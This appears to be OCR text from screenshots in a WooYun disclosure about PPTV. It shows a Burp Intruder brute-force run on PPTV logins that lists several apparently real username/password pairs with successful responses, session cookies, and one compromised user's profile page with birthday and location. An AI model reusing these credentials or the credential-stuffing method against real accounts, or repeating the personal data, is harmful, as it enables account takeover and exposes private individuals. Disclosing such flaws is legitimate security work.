 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Commen
43491 258984762 3521686 200 1576
51896 5246541 123456 200 1576
110158 423525 123456 200 1577
18902 wo4fuyi zizi1hang 200 1578
87372 136122628 1010110 200 1578
105725 weige0330 56433307 200 1578
128537 hejfeng 5636963 200 1578
Request Response
Raw Headers Hex HTML Render
17:58:34 GMT
Set-Cookie:
UDI=0$0$0$PP%E6%B8%B8%E6%B0%91$PP%E5%AE%9E%E4%B9%A0%E7%94%9F$0$%E6%9C%AA%E7%9F%A5$0$0$ppfac
2%9F$$$$$$0$$false$$false$$false$$false$; domain=pptv.com; path=/; expires=Mon, 12-Oct-2015
Set-Cookie: PWD=913376666ed020db; domain=pptv.com; path=/; expires=Mon, 12-Oct-2015 17:58:3
Set-Cookie: BlogBind={}; domain=pptv.com; path=/; expires=Mon, 12-Oct-2015 17:58:34 GMT
Set-Cookie:
expires=Mon, 12-Oct-2015 17:58:34 GMT
Content-Length: 177
<html>
<head>
<meta http-equiv="refresh" content="0;URL=http://passport.pptv.com/usercenter.aspx">
<title>□□_PPTV□□□□</title>
</head>
<body>
passport.pptv.com/saveUserinfo.do
PPTV聚力 -请输入关键字- 首页 会员中心
搜索
hejfeng
LV8 VIP 年
开通会员
个人设置
更改头像
修改密码
消息中心 NEW
账户安全
同步分享
购买视频
我的订单
我的P币
我的特权 NEW
邀请好友
观影券
我的打赏
开通/续费会员
个人设置
头像: 更改头像
昵称: hejfeng
性别: 男 女 保密
生日: 1991年 9月 1日
所在地: 重庆 沙坪坝区
用户名: hejfeng 登录账号
邮箱: 未添加 绑定邮箱
手机: 未绑定 绑定手机
身份证: 未绑定 绑定身份证
更新资料
www.wooyun.org